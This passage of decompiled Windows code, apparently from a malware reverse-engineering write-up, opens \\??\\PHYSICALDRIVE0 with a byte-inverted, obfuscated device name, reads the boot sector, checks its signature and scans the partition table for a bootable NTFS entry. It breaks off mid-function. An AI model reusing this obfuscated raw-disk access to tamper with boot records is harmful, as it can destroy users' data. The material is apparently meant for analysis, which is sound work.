 20 memset(&v13, 0, 0x206u);
21 func_sprintf(0x104u, &String, L"%s", L"\\??\\PHYSICALDRIVE0");
22 v1 = 2 * lstrlenW(&String);
23 for ( i = 0; i < v1; i += 2 )
24 *((_BYTE *)&String + i) = ~*((_BYTE *)&String + i);
25 RtlInitUnicodeString(&v14, &String);
26 v3 = GetProcessHeap();
27 v4 = HeapAlloc(v3, 8u, 0x400u);
28 v5 = v4;
29 if ( v4 )
30 {
31 v6 = 1024;
32 do
33 {
34 *v4++ = 0;
35 --v6;
36 }
37 while ( v6 );
38 if ( func_readfile(2u, (int)&v14, (int)v5, 2u) >= 0 && v5[255] == -21931 )
39 {
40 v7 = v5 + 223;
41 v0 = 0;
42 do
43 {
44 if ( *v7 < 0 && v7[4] == 7 )
45 break;
46 ++v0;
47 v7 += 16;
48 }
49 while ( v0 < 4 );
50 }